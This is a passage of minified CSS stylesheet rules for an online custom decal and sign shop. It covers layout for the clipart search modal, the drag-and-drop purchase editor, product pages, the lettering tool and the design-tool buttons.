3rem}#vector-canvas-modals-clipart-search-modal .img-wrapper,.add-clipart-component .img-wrapper{display:block;height:180px;margin:auto}#vector-canvas-modals-clipart-search-modal .img-wrapper delayed-image img,.add-clipart-component .img-wrapper delayed-image img{max-width:100%;max-height:100%}#vector-canvas-modals-clipart-search-modal .img-wrapper img,.add-clipart-component .img-wrapper img{max-width:100%;object-fit:scale-down}#vector-canvas-modals-clipart-search-modal .img-wrapper.smaller-wrapper,.add-clipart-component .img-wrapper.smaller-wrapper{height:100px}#vector-canvas-modals-clipart-search-modal .active-category,.add-clipart-component .active-category{background-color:#f3f3f3;border:1px solid #a5a5a5}#vector-canvas-modals-clipart-search-modal .inner-input,.add-clipart-component .inner-input{border-left-width:0 !important;border-right-width:0;padding:2px 5px;line-height:unset;background-color:#fff}#vector-canvas-modals-clipart-search-modal .inner-input span,.add-clipart-component .inner-input span{display:inline-block;color:#fff;background-color:#6e93c1;padding:2px 5px}#vector-canvas-modals-clipart-search-modal a,.add-clipart-component a{color:#6e93c1}#vector-canvas-modals-clipart-search-modal .search-input,.add-clipart-component .search-input{border-right-width:0}#vector-canvas-modals-clipart-search-modal .input-group,.add-clipart-component .input-group{margin-bottom:5px}#vector-canvas-modals-clipart-search-modal .input-group-addon,.add-clipart-component .input-group-addon{border-left:1px solid #cdcdcd}#vector-canvas-modals-clipart-search-modal .clipart-preview,.add-clipart-component .clipart-preview{margin-bottom:30px;padding-left:7px;padding-right:7px}#vector-canvas-modals-clipart-search-modal .category-preview,.add-clipart-component .category-preview{margin-bottom:5px !important}.clip-art-modal-paginator{position:relative;left:5px}@font-face{font-weight:normal;font-style:normal}[class^=icon-],[class*=" icon-"]{speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-colorpicker:before{content:""}.customize-any-decal{margin-top:30px}.customize-any-decal .stripe{background-color:#f5f5f5}.customize-any-decal .instructions{display:flex;flex-direction:row;flex-wrap:wrap-reverse;margin-bottom:30px}.customize-any-decal .instructions div{padding:0 !important}.customize-any-decal .step{margin-bottom:30px}.customize-any-decal .step img{padding:0 20px 0 0 !important;max-width:250px}.customize-any-decal .step div{padding:0 20px 0 0 !important}.customize-any-decal .csc{margin:30px 0}.customize-any-decal .ft{margin:30px 0}.drag-drop-buy-info .sample-image{width:100%}.drag-drop-buy-container:before{content:unset !important}.drag-drop-buy-container .drag-drop-buy{background:#f4f5f4;border:1px solid #f4f5f4}.drag-drop-buy-container .drag-drop-buy .size{text-align:right;padding-top:30px}.drag-drop-buy-container .drag-drop-buy .size span{color:#666;font-size:14pt}.drag-drop-buy-container .drag-drop-buy .price{text-align:right;padding-top:26px}.drag-drop-buy-container .drag-drop-buy .price span{font-size:18pt}.drag-drop-buy-container .drag-drop-buy .ddb-help-text{text-align:center;margin-top:15px;font-size:1.4rem}.drag-drop-buy-container .drag-drop-buy .form-group label{width:100%}.drag-drop-buy-container .drag-drop-buy .add-to-cart{display:flex;justify-content:center}@media only screen and (max-width:991px){.drag-drop-buy-container .drag-drop-buy .add-to-cart{margin-bottom:20px}}.drag-drop-buy-container .drag-drop-buy .drag-drop-buy-editor{margin-top:10px}.drag-drop-buy-container .drag-drop-buy .drag-drop-buy-editor .form{margin-top:20px}.drag-drop-buy-container .drag-drop-buy .drag-drop-buy-editor .form label{font-weight:bold;font-size:115%}.drag-drop-buy-container .drag-drop-buy .drag-drop-buy-editor .form .form-control,.drag-drop-buy-container .drag-drop-buy .drag-drop-buy-editor .form .select-ghost{border-radius:0}@media only screen and (min-width:992px){.drag-drop-buy-container .drag-drop-buy .drag-drop-buy-editor .field-container{border-right:1px solid #b3b3b3}}.drag-drop-buy-container .drag-drop-buy .ddb-selector{margin-top:20px;border:1px solid #f4f5f4;background:#fff;display:block;list-style:none;white-space:nowrap;overflow:auto;padding:10px;margin-bottom:0}.drag-drop-buy-container .drag-drop-buy .ddb-selector li{display:inline-block;vertical-align:bottom;margin-left:10px;margin-right:10px}.drag-drop-buy-container .drag-drop-buy .ddb-selector li .ddb-preview-item{display:flex;flex-direction:column;flex-wrap:nowrap;justify-content:flex-end;align-items:center;align-content:center}.drag-drop-buy-container .drag-drop-buy .ddb-selector li .ddb-preview-item img{margin:5px}.drag-drop-buy-container .drag-drop-buy .ddb-selector li .ddb-preview-item span{display:block;text-align:center}.drag-drop-buy-container .drag-drop-buy drag-drop-buy-canvas{margin-bottom:15px;margin-top:15px}.drag-drop-buy-container drag-drop-buy-clipart-editor .btn-ghost-sm{background-color:#fff}.drag-drop-buy-container drag-drop-buy-clipart-editor a.btn-ghost,.drag-drop-buy-container drag-drop-buy-clipart-editor .edit-file-options a.btn-fill,.edit-file-options .drag-drop-buy-container drag-drop-buy-clipart-editor a.btn-fill,.drag-drop-buy-container drag-drop-buy-clipart-editor a.btn-ghost-selected,.drag-drop-buy-container drag-drop-buy-clipart-editor a.btn-teal-selected,.drag-drop-buy-container drag-drop-buy-clipart-editor a.btn-ghost-light,.drag-drop-buy-container drag-drop-buy-clipart-editor a.gray-btn,.drag-drop-buy-container drag-drop-buy-clipart-editor a.gray-btn-thick,.drag-drop-buy-container drag-drop-buy-clipart-editor .form-control,.drag-drop-buy-container drag-drop-buy-clipart-editor .select-ghost{margin-bottom:10px}.drag-drop-buy-container drag-drop-buy-clipart-editor .clipart-editor-container{margin-bottom:10px}@media only screen and (max-width:991px){.drag-drop-buy-container drag-drop-buy-clipart-editor .clipart-editor-container{margin:20px 0;padding-bottom:10px;border-bottom:1px solid #b3b3b3}}@media only screen and (max-width:767px){.drag-drop-buy-container drag-drop-buy-clipart-editor .clipart-editor-container{font-size:80%}.drag-drop-buy-container drag-drop-buy-clipart-editor .clipart-editor-container a.btn-ghost,.drag-drop-buy-container drag-drop-buy-clipart-editor .clipart-editor-container .edit-file-options a.btn-fill,.edit-file-options .drag-drop-buy-container drag-drop-buy-clipart-editor .clipart-editor-container a.btn-fill,.drag-drop-buy-container drag-drop-buy-clipart-editor .clipart-editor-container a.btn-ghost-selected,.drag-drop-buy-container drag-drop-buy-clipart-editor .clipart-editor-container a.btn-teal-selected,.drag-drop-buy-container drag-drop-buy-clipart-editor .clipart-editor-container a.btn-ghost-light,.drag-drop-buy-container drag-drop-buy-clipart-editor .clipart-editor-container a.gray-btn,.drag-drop-buy-container drag-drop-buy-clipart-editor .clipart-editor-container a.gray-btn-thick,.drag-drop-buy-container drag-drop-buy-clipart-editor .clipart-editor-container .form-control,.drag-drop-buy-container drag-drop-buy-clipart-editor .clipart-editor-container .select-ghost{margin:10px 0}}.drag-drop-buy-container #customize-steps-container{padding:70px 0 30px}h1#template-name{margin-top:0;margin-bottom:0}.btn.btn-cs{border:1px solid;text-transform:uppercase;border-radius:0;padding:10px;margin-top:15px;float:right;margin-bottom:30px}.btn.btn-cs a#step-2-continue{color:#fff}.btn.btn-cs a#step-2-continue.disable-click{pointer-events:none}.file-preview-container{text-align:center;position:relative;border:1px solid #f4f5f4;background-color:#f4f5f4;border-botton:none;margin-bottom:5px}.file-preview-container img{width:100%}.file-preview-container .image-shadow img{max-height:675px !important}.show-price{font-weight:700}.total{text-align:right;font-size:3.4rem;margin:10px 0}.product-approval{padding-top:15px;margin-top:15px;background-color:#f4f5f4;display:inline-block;width:100%}.product-approval label{display:inline;position:relative;left:10px;font-weight:lighter}.product-approval .error{width:100% !important;margin-left:0 !important;margin-bottom:10px}.product-approval .vectorization-option{margin-left:30px}.product-approval .vectorization-option .vector-price{font-style:italic;margin-right:10px;font-weight:400}.product-approval .additional-instructions{font-weight:bold}.finalize-container{background-color:#f4f5f4;padding:15px;position:relative;border-radius:10px}.finalize-container p{margin-bottom:5px}.finalize-container .error{margin-left:15px;width:calc(100% - 15px);line-height:initial !important}.finalize-container i{padding-right:5px}.finalize-container .price-text{font-weight:900;text-align:right;font-size:2.75rem;margin-top:15px}@media only screen and (max-width:767px){.collapse-mobile{display:none}.collapse-desktop{display:block}}.edit-file-options input[type=file]{display:none}.edit-file-options .btn-fill{width:100%;height:100%;line-height:31px;padding:.75em 0}.edit-file-options .btn-fill img{height:30px;margin-right:10px}.edit-file-options .btn-fill:hover img{filter:invert(100%)}#scroll-div{height:100%;width:100%;position:absolute;top:0;left:0}.no-margin{margin:0}.note{margin-top:15px;font-size:1.4rem}.qty-total{float:right;font-weight:900;font-size:1.2rem}.product-options{margin-top:15px}.proof-approval-options{display:flex;margin-bottom:10px}.proof-approval-options label{font-weight:normal}.finalize-options-table{margin-bottom:40px}.finalize-options-table td{border:none}.finalize-options-table tr{padding:0}.finalize-button-options-area{margin-top:15px}#custom-product-finalize{margin-top:30px}finalize-details .finalize-size-item{width:calc(50% - 60px);display:inline;border-radius:0px}finalize-details .finalize-quantity-each{float:right;position:relative;top:7px}@media(max-width: 1199px){finalize-details .finalize-size-item{width:50%}finalize-details .size-item-h{margin-top:10px}finalize-details .finalize-quantity-each{position:relative;top:10px}finalize-details .w-h-x{display:none}}@media(max-width: 991px){finalize-details .finalize-quantity-each{float:none}}@media(max-width: 767px){finalize-details .lock .fa{margin-top:-2px}}finalize-details .finalize-quantity-item{display:inline-block;width:75px;border-radius:0px}.charge-fee{margin-left:5px;font-weight:900}#customize-steps-container{padding:60px 0 60px}@media screen and (max-width: 767px){#customize-steps-container{padding:30px 0 30px}}@media(max-width: 991px){.element-space{margin-top:15px}}.list-elements .active{width:calc(100% + 15px);left:-15px}.basic-social-media{display:flex;justify-content:center;font-size:1.5rem;margin-bottom:15px}.basic-social-media a{padding:10px 15px}.basic-social-media a i{color:#999;font-size:3.25rem;line-height:1}.basic-social-media a:hover i{color:#000}.social-media-large{margin-top:5px}.social-media-large i{font-size:4rem;line-height:4rem}.social-header{text-align:center;font-size:2rem;margin-top:30px;margin-bottom:5px;display:inline-block;width:100%}.product-image-container{height:100%;display:flex;border:0;vertical-align:middle}.product-image-container img{width:100%;max-height:500px;object-fit:contain}.info-text{display:grid}.info-text iframe{max-width:100%}.options-label,.clipart-product-page .ex,.marketplace-product-page .ex,.generic-product .ex{color:#000;font-family:Lato,sans-serif;line-height:1.7;margin-bottom:0;font-size:115%;width:100%}.options-label .fa-info-circle,.clipart-product-page .ex .fa-info-circle,.marketplace-product-page .ex .fa-info-circle,.generic-product .ex .fa-info-circle{font-size:80%;margin-left:5px;color:#126ea4}.options-label .fa-info-circle:hover,.clipart-product-page .ex .fa-info-circle:hover,.marketplace-product-page .ex .fa-info-circle:hover,.generic-product .ex .fa-info-circle:hover{color:#53b7e8}.options-label sup,.clipart-product-page .ex sup,.marketplace-product-page .ex sup,.generic-product .ex sup{font-size:50%}.option-help-text{font-size:95%;margin-bottom:10px;color:#525252;font-style:italic;border-left:4px solid #b5b5b5;padding-left:5px}.option-price{margin-left:15px;color:#6b6b6b}@media(max-width: 767px){.options-label,.clipart-product-page .ex,.marketplace-product-page .ex,.generic-product .ex{font-size:110%}}.user-uploads-img-container{width:100%;height:150px;line-height:150px;text-align:center;margin-bottom:5px}.user-uploads-img-container img{vertical-align:middle}.user-uploads-img-container:before{content:"";display:inline-block;height:100%;vertical-align:middle}.layer-btn img{height:22px;width:26px}@media(min-width: 768px){.upload-btn{padding-left:0}.design-btn{padding-right:0}}.design-btn a,.design-btn button,.upload-btn a,.upload-btn button{text-align:center;width:100%}@media(max-width: 767px){.upload-btn{margin-bottom:15px}}.flex-group{display:flex;align-items:center;justify-content:center;flex-direction:row;flex-wrap:nowrap;align-content:center}.flex-group.spaced{justify-content:space-evenly}.vertical-flex-group{display:flex;flex-direction:column;flex-wrap:nowrap;align-content:center;justify-content:center;align-items:center}.material-overlay{margin-bottom:30px}.material-overlay .material-overlay-image{background-size:cover}.material-overlay .overlay-selected{border:solid 2px #000}.size-warning{margin:15px 0 17px 0;position:relative;font-size:1.4rem}.size-warning p{font-size:1.4rem;margin-bottom:1rem}.size-warning i{position:absolute;right:5px;top:5px;color:#a9a9a9}.user-address-detail{margin-bottom:0}.auto-align-set{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:center;align-items:center;align-content:center}.auto-align-set span,.auto-align-set input{margin-right:5px}.auto-align-set input{margin-left:5px}.info-help-block .help-title{font-size:115%;color:#2d2d2d;margin-top:10px;width:100%;margin-bottom:0}#product-details{margin-top:20px}#product-details .category-search-filters{margin-top:20px}#product-details .search-category{text-align:center;display:inline-block;float:left}#product-details .search-category img{width:150px;height:150px;object-fit:scale-down}#product-details .carousel-slider{margin-top:0;margin-bottom:0}@media screen and (min-width: 1350px){#product-details .carousel-slider{padding-left:0;padding-right:0}#product-details .carousel-slider .slider-container{margin-left:0;margin-right:0}#product-details .carousel-slider .glyphicon-chevron-right{right:-35px}#product-details .carousel-slider .glyphicon-chevron-left{left:-35px}}#product-details .search-slider{background-color:#f5f5f5;padding-top:15px;padding-bottom:0}@media screen and (max-width: 767px){#product-details .search-slider .container,#product-details .search-slider .container-col{padding-left:0;padding-right:0}#product-details .search-slider .container h2,#product-details .search-slider .container-col h2,#product-details .search-slider .container #blog-list h2 a,#blog-list h2 #product-details .search-slider .container a,#product-details .search-slider .container-col #blog-list h2 a,#blog-list h2 #product-details .search-slider .container-col a,#product-details .search-slider .container #blog-item h2 a,#blog-item h2 #product-details .search-slider .container a,#product-details .search-slider .container-col #blog-item h2 a,#blog-item h2 #product-details .search-slider .container-col a{padding-left:15px;padding-right:15px;margin-bottom:15px}}#product-details .search-header{padding-bottom:15px}#product-details .search-page-results{padding-top:45px;padding-bottom:45px;background-color:#fff !important;margin-bottom:45px}#product-details h3{font-weight:bold}#product-details .search-filter-area .search-filter-group{background:#f5f5f5;border-radius:10px;padding:10px;margin-bottom:30px}#product-details .search-filter-area .search-filter-group h3{margin-bottom:10px}#product-details .search-filter-area .search-filter-group label{width:100%;margin:2px 0;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}#product-details .search-filter-area .search-filter-group input{margin-right:2px}#product-details .search-filter-area .search-filter-group .btn{text-transform:none;margin-top:15px;width:100%}#product-details .carousel-slider span.category-name{display:inline-block;text-align:center;width:100%;padding-top:10px}@media(min-width: 992px){#step-2-continue{width:calc(50% - 15px)}}.lettering-info img{width:90%;margin:5%}.lettering-info h2,.lettering-info #blog-list h2 a,#blog-list h2 .lettering-info a,.lettering-info #blog-item h2 a,#blog-item h2 .lettering-info a{text-align:center}price,.price{font-size:2rem;font-weight:600}price span,.price span{margin-left:10px}.qty-input{margin-right:10px}.continue-price{margin-bottom:15px}.product-title{margin-top:0;margin-bottom:0}.clipart-product-page label,.marketplace-product-page label,.generic-product label{color:#000}.clipart-product-page .invert-group,.marketplace-product-page .invert-group,.generic-product .invert-group{text-align:right}@media screen and (max-width: 767px){.clipart-product-page .invert-group,.marketplace-product-page .invert-group,.generic-product .invert-group{text-align:left}}.clipart-product-page .artist-info,.marketplace-product-page .artist-info,.generic-product .artist-info{margin-bottom:30px}.clipart-product-page .ex,.marketplace-product-page .ex,.generic-product .ex{display:block;width:10px;position:absolute;top:5px;left:-6px}.clipart-product-page .marketplace-artist-name,.marketplace-product-page .marketplace-artist-name,.generic-product .marketplace-artist-name{margin-bottom:0;line-height:23px}.clipart-product-page .template-finalize-options .info,.marketplace-product-page .template-finalize-options .info,.generic-product .template-finalize-options .info{margin-bottom:0}.clipart-product-page .product-description,.marketplace-product-page .product-description,.generic-product .product-description{margin-bottom:20px}.clipart-product-page .ss-special-instructions,.marketplace-product-page .ss-special-instructions,.generic-product .ss-special-instructions{margin-bottom:10px}.clipart-product-page .ss-special-instructions label,.marketplace-product-page .ss-special-instructions label,.generic-product .ss-special-instructions label{width:100%;display:inline-block}.clipart-product-page .ss-special-instructions textarea,.marketplace-product-page .ss-special-instructions textarea,.generic-product .ss-special-instructions textarea{width:100%;height:75px;max-width:100%;border:1px solid #d3d3d3}.clipart-product-page .ss-product-image-container img,.marketplace-product-page .ss-product-image-container img,.generic-product .ss-product-image-container img{width:calc(100% - 45px)}@media(max-width: 991px){.clipart-product-page .ss-product-image-container img,.marketplace-product-page .ss-product-image-container img,.generic-product .ss-product-image-container img{width:100%}}.clipart-product-page .ss-product-image-container .image-info,.marketplace-product-page .ss-product-image-container .image-info,.generic-product .ss-product-image-container .image-info{color:#d3d3d3}.product-detail-price{padding:15px}.product-detail-price .price-text{line-height:1}.product-detail-price .price,.product-detail-price price{width:100%}.product-detail-price .free-shipping-price{font-size:1.4rem;font-weight:normal;width:100%}price{display:inline-block}.setup-page-image{padding:15px;width:100%;min-height:200px;object-fit:contain}@media screen and (min-width: 768px){.setup-page-image{padding:0 30px 15px;max-width:510px;float:right}}.review-rating-small .testimonial-stars{display:inline-block;margin:0}.review-rating-small .testimonial-stars i{font-size:1.8rem}.review-rating-small .review-count{font-size:1.8rem;margin-left:5px}.alternate-image div{display:inline-block;float:left}.alternate-image canvas,.alternate-image .alternate-image-container{width:95px;height:95px;margin-top:20px;margin-right:20px;cursor:pointer;max-width:95px;max-height:95px;object-fit:contain}@media only screen and (max-width:1199px){.alternate-image canvas,.alternate-image .alternate-image-container{width:99px;height:99px;max-width:99px;max-height:99px}}@media only screen and (max-width:991px){.alternate-image canvas,.alternate-image .alternate-image-container{width:102px;height:102px;max-width:102px;max-height:102px}}.alternate-image .alternate-image-container{display:inline-block;float:left;margin-bottom:5px;border:2px solid rgba(0,0,0,0);border-radius:4px;overflow:hidden}.alternate-image .alternate-image-container.active{border:2px solid #3f3f3f}.alternate-image .alternate-image-container img{width:100%;height:100%;object-fit:scale-down;background-color:#ccc}.clipart-preview-placeholder .main-canvas,clipart-preview .main-canvas,.preview-placeholder .main-canvas{margin-bottom:5px;width:555px !important;height:555px !important}.clipart-preview-placeholder .main-canvas img,clipart-preview .main-canvas img,.preview-placeholder .main-canvas img{background-color:#ccc;width:100%;max-height:555px;border-radius:4px}.clipart-preview-placeholder .main-canvas img,.clipart-preview-placeholder .main-canvas canvas,clipart-preview .main-canvas img,clipart-preview .main-canvas canvas,.preview-placeholder .main-canvas img,.preview-placeholder .main-canvas canvas{object-fit:contain}@media screen and (max-width: 1199px){.clipart-preview-placeholder .main-canvas,clipart-preview .main-canvas,.preview-placeholder .main-canvas{width:475px !important;height:475px !important}}@media screen and (max-width: 991px){.clipart-preview-placeholder .main-canvas,clipart-preview .main-canvas,.preview-placeholder .main-canvas{width:345px !important;height:345px !important}}@media screen and (max-width: 767px){.clipart-preview-placeholder .main-canvas,clipart-preview .main-canvas,.preview-placeholder .main-canvas{width:100% !important;height:100% !important}}.clipart-preview-placeholder .video-canvas iframe,clipart-preview .video-canvas iframe,.preview-placeholder .video-canvas iframe{width:555px;height:312.1875px}@media screen and (max-width: 1199px){.clipart-preview-placeholder .video-canvas iframe,clipart-preview .video-canvas iframe,.preview-placeholder .video-canvas iframe{width:475px;height:267.1875px}}@media screen and (max-width: 991px){.clipart-preview-placeholder .video-canvas iframe,clipart-preview .video-canvas iframe,.preview-placeholder .video-canvas iframe{width:345px;height:194.0625px}}@media screen and (max-width: 767px){.clipart-preview-placeholder .video-canvas iframe,clipart-preview .video-canvas iframe,.preview-placeholder .video-canvas iframe{width:100%;height:50vw}}#base-product-app .preview-placeholder .main-canvas img{background-color:#fff}.preview-warning{color:#ababab}.product-features-list .feature-item{margin-top:10px;margin-bottom:10px;padding-left:7px;padding-right:7px}#lettering-tool .reverse-group{display:flex;cursor:pointer;user-select:none}#lettering-tool .reverse-group span{margin-left:5px}main.app>.container-fluid .lettering-panel{padding:15px}@media screen and (max-width: 767px){main.app>.container-fluid .lettering-panel{padding-left:10px;padding-right:10px}}main.app>.container-fluid .lettering-panel hr{width:100%;margin-top:10px;margin-bottom:10px}main.app>.container-fluid .lettering-panel .content{padding:20px;border-radius:0;border-width:2px;border-color:#f4f5f4;background-color:#f4f5f4;border-style:solid}main.app>.container-fluid .lettering-panel .content.connected-options-box{padding-top:0}@media screen and (max-width: 767px){main.app>.container-fluid .lettering-panel .content{padding-left:10px;padding-right:10px}}main.app>.container-fluid .lettering-panel .content canvas{object-fit:contain;width:100% !important}main.app>.container-fluid .lettering-panel template-setup-options-material .name{white-space:pre-wrap;line-height:15px;max-height:15px;justify-content:flex-start !important}.template-setup-options,.clipart-product-options-background,.marketplace-product-options-background,.generic-product-options-background{color:#000;font-family:"Lato",sans-serif;background-color:#f4f5f4;display:block;padding:15px 15px 0;border-radius:10px}.template-setup-options.full-options,.clipart-product-options-background.full-options,.marketplace-product-options-background.full-options,.generic-product-options-background.full-options{padding:0}.template-setup-options ul.colors,.clipart-product-options-background ul.colors,.marketplace-product-options-background ul.colors,.generic-product-options-background ul.colors{padding-left:0;list-style:none}.template-setup-options ul.colors>li,.clipart-product-options-background ul.colors>li,.marketplace-product-options-background ul.colors>li,.generic-product-options-background ul.colors>li{width:15px;height:15px;padding:0 !important;float:left;margin:2px;cursor:pointer;border:1px solid #000}.template-setup-options-material,.template-setup-options-size,.template-setup-options-quantity,#lettering-tool{display:block}.template-setup-options-material td label,.template-setup-options-size td label,.template-setup-options-quantity td label,#lettering-tool td label{font-weight:normal}.template-setup-options-material .btn-primary,.template-setup-options-size .btn-primary,.template-setup-options-quantity .btn-primary,#lettering-tool .btn-primary{background-color:#565656;border-color:#000;color:#fff}.template-setup-options-material .btn-primary:hover,.template-setup-options-material .btn-primary:active,.template-setup-options-material .btn-primary:focus,.template-setup-options-size .btn-primary:hover,.template-setup-options-size .btn-primary:active,.template-setup-options-size .btn-primary:focus,.template-setup-options-quantity .btn-primary:hover,.template-setup-options-quantity .btn-primary:active,.template-setup-options-quantity .btn-primary:focus,#lettering-tool .btn-primary:hover,#lettering-tool .btn-primary:active,#lettering-tool .btn-primary:focus{background-color:#565656;border-color:#000}.template-setup-options-material .proportions-btn,.template-setup-options-size .proportions-btn,.template-setup-options-quantity .proportions-btn,#lettering-tool .proportions-btn{border-radius:4px;border-style:solid;border-color:#d3d3d3;color:#1a75bd;background-color:#fff}.template-setup-options-material .proportions-btn.disabled,.template-setup-options-size .proportions-btn.disabled,.template-setup-options-quantity .proportions-btn.disabled,#lettering-tool .proportions-btn.disabled{color:#a9a9a9}.template-setup-options-material textarea,.template-setup-options-size textarea,.template-setup-options-quantity textarea,#lettering-tool textarea{max-width:100%;min-height:3rem}.template-setup-options-material .helper-text,.template-setup-options-size .helper-text,.template-setup-options-quantity .helper-text,#lettering-tool .helper-text{color:#666;font-family:Lato,sans-serif;font-size:110%;font-weight:bold;line-height:1.7rem;display:inline}.template-setup-options-material .testimonials-container,.template-setup-options-size .testimonials-container,.template-setup-options-quantity .testimonials-container,#lettering-tool .testimonials-container{margin-top:75px;margin-bottom:75px}.template-setup-options-material .tool-container,.template-setup-options-size .tool-container,.template-setup-options-quantity .tool-container,#lettering-tool .tool-container{display:inline-block}.template-setup-options{display:inline-block;width:100%}.template-setup-options-size,.template-setup-options-quantity{display:block}.template-setup-options-size>.form-group,.template-setup-options-quantity>.form-group{margin-bottom:0}.template-setup-options-size ul,.template-setup-options-quantity ul{padding-left:0}.template-setup-options-size li.radio input,.template-setup-options-quantity li.radio input{padding-left:15px}@media only screen and (min-width:768px){.template-setup-options{margin-left:auto;border-radius:10px}}.more-price-breaks .icon-group{display:flex;flex-direction:row;flex-wrap:nowrap;align-content:center;align-items:center;grid-gap:12px}.more-price-breaks .icon-group i{transition:transform .3s ease-in-out}.more-price-breaks .icon-group i.reverse{transform:rotate(180deg)}.more-price-breaks .icon-group hr{border-top:1px solid #b6b6b6;width:100%;margin:0;height:auto}#custom-design-tool .template-name{margin-bottom:15px}#custom-design-tool .canvas-buttons-div{background-color:#f4f5f4;padding:15px}#custom-design-tool .standard-design-buttons{display:inline-block;width:100%}@media screen and (min-width: 992px){#custom-design-tool .standard-design-buttons .upload-buttons,#custom-design-tool .standard-design-buttons .design-buttons,#custom-design-tool .standard-design-buttons .user-file-btns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:stretch;align-content:stretch;margin-top:0;margin-bottom:10px}}@media screen and (max-width: 991px){#custom-design-tool .standard-design-buttons .upload-buttons,#custom-design-tool .standard-design-buttons .design-buttons,#custom-design-tool .standard-design-buttons .user-file-btns{display:inline-block;float:left;width:100%}}#custom-design-tool .standard-design-buttons .upload-buttons a.btn-ghost,#custom-design-tool .standard-design-buttons .upload-buttons a.btn-ghost-selected,#custom-design-tool .standard-design-buttons .upload-buttons a.btn-teal-selected,#custom-design-tool .standard-design-buttons .upload-buttons a.btn-ghost-light,#custom-design-tool .standard-design-buttons .upload-buttons a.gray-btn,#custom-design-tool .standard-design-buttons .upload-buttons a.gray-btn-thick,#custom-design-tool .standard-design-buttons .upload-buttons .edit-file-options a.btn-fill,.edit-file-options #custom-design-tool .standard-design-buttons .upload-buttons a.btn-fill,#custom-design-tool .standard-design-buttons .design-buttons a.btn-ghost,#custom-design-tool .standard-design-buttons .design-buttons a.btn-ghost-selected,#custom-design-tool .standard-design-buttons .design-buttons a.btn-teal-selected,#custom-design-tool .standard-design-buttons .design-buttons a.btn-ghost-light,#custom-design-tool .standard-design-buttons .design-buttons a.gray-btn,#custom-design-tool .standard-design-buttons .design-buttons a.gray-btn-thick,#custom-design-tool .standard-design-buttons .design-buttons .edit-file-options a.btn-fill,.edit-file-options #custom-design-tool .standard-design-buttons .design-buttons a.btn-fill,#custom-design-tool .standard-design-buttons .user-file-btns a.btn-ghost,#custom-design-tool .standard-design-buttons .user-file-btns a.btn-ghost-selected,#custom-design-tool .standard-design-buttons .user-file-btns a.btn-teal-selected,#custom-design-tool .standard-design-buttons .user-file-btns a.btn-ghost-light,#custom-design-tool .standard-design-buttons .user-file-btns a.gray-btn,#custom-design-tool .standard-design-buttons .user-file-btns a.gray-btn-thick,#custom-design-tool .standard-design-buttons .user-file-btns .edit-file-options a.btn-fill,.edit-file-options #custom-design-tool .standard-design-buttons .user-file-btns a.btn-fill{width:100%;margin-left:5px;margin-right:5px;text-align:center}@media screen and (max-width: 991px){#custom-design-tool .standard-design-buttons .upload-buttons a.btn-ghost,#custom-design-tool .standard-design-buttons .upload-buttons a.btn-ghost-selected,#custom-design-tool .standard-design-buttons .upload-buttons a.btn-teal-selected,#custom-design-tool .standard-design-buttons .upload-buttons a.btn-ghost-light,#custom-design-tool .standard-design-buttons .upload-buttons a.gray-btn,#custom-design-tool .standard-design-buttons .upload-buttons a.gray-btn-thick,#custom-design-tool .standard-design-buttons .upload-buttons .edit-file-options a.btn-fill,.edit-file-options #custom-design-tool .standard-design-buttons .upload-buttons a.btn-fill,#custom-design-tool .standard-design-buttons .design-buttons a.btn-ghost,#custom-design-tool .standard-design-buttons .design-buttons a.btn-ghost-selected,#custom-design-tool .standard-design-buttons .design-buttons a.btn-teal-selected,#custom-design-tool .standard-design-buttons .design-buttons a.btn-ghost-light,#custom-design-tool .standard-design-buttons .design-buttons a.gray-btn,#custom-design-tool .standard-design-buttons .design-buttons a.gray-btn-thick,#custom-design-tool .standard-design-buttons .design-buttons .edit-file-options a.btn-fill,.edit-file-options #custom-design-tool .standard-design-buttons .design-buttons a.btn-fill,#custom-design-tool .standard-design-buttons .user-file-btns a.btn-ghost,#custom-design-tool .standard-design-buttons .user-file-btns a.btn-ghost-selected,#custom-design-tool .standard-design-buttons .user-file-btns a.btn-teal-selected,#custom-design-tool .standard-design-buttons .user-file-btns a.btn-ghost-light,#custom-design-tool .standard-design-buttons .user-file-btns a.gray-btn,#custom-design-tool .standard-design-buttons .user-file-btns a.gray-btn-thick,#custom-design-tool .standard-design-buttons .user-file-btns .edit-file-options a.btn-fill,.edit-file-options #custom-design-tool .standard-design-buttons .user-file-btns a.btn-fill{width:calc(50% - 10px);margin:5px;float:left}}@media screen and (min-width: 992px){#custom-design-tool .standard-design-buttons .upload-buttons a.btn-ghost:first-child,#custom-design-tool .standard-design-buttons .upload-buttons a.btn-ghost-selected:first-child,#custom-design-tool .standard-design-buttons .upload-buttons a.btn-teal-selected:first-child,#custom-design-tool .standard-design-buttons .upload-buttons a.btn-ghost-light:first-child,#custom-design-tool .standard-design-buttons .upload-buttons a.gray-btn:first-child,#custom-design-tool .standard-design-buttons .upload-buttons a.gray-btn-thick:first-child,#custom-design-tool .standard-design-buttons .upload-buttons .edit-file-options a.btn-fill:first-child,.edit-file-options #custom-design-tool .standard-design-buttons .upload-buttons a.btn-fill:first-child,#custom-design-tool .standard-design-buttons .design-buttons a.btn-ghost:first-child,#custom-design-tool .standard-design-buttons .design-buttons a.btn-ghost-selected:first-child,#custom-design-tool .standard-design-buttons .design-buttons a.btn-teal-selected:first-child,#custom-design-tool .standard-design-buttons .design-buttons a.btn-ghost-light:first-child,#custom-design-tool .standard-design-buttons .design-buttons a.gray-btn:first-child,#custom-design-tool .standard-design-buttons .design-buttons a.gray-btn-thick:first-child,#custom-design-tool .standard-design-buttons .design-buttons .edit-file-options a.btn-fill:first-child,.edit-file-options #custom-design-tool .standard-design-buttons .design-buttons a.btn-fill:first-child,#custom-design-tool .standard-design-buttons .user-file-btns a.btn-ghost:first-child,#custom-design-tool .standard-design-buttons .user-file-btns a.btn-ghost-selected:first-child,#custom-design-tool .standard-design-buttons .user-file-btns a.btn-teal-selected:first-child,#custom-design-tool .standard-design-buttons .user-file-btns a.btn-ghost-light:first-child,#custom-design-tool .standard-design-buttons .user-file-btns a.gray-btn:first-child,#custom-design-tool .standard-design-buttons .user-file-btns a.gray-btn-thick:first-child,#custom-design-tool .standard-design-buttons .user-file-btns .edit-file-options a.btn-fill:first-child,.edit-file-options #custom-design-tool .standard-design-buttons .user-file-btns a.btn-fill:first-child{margin-left:0}#custom-design-tool .standard-design-buttons .upload-buttons a.btn-ghost:last-child,#custom-design-tool .standard-design-buttons .upload-buttons a.btn-ghost-selected:last-child,#custom-design-tool 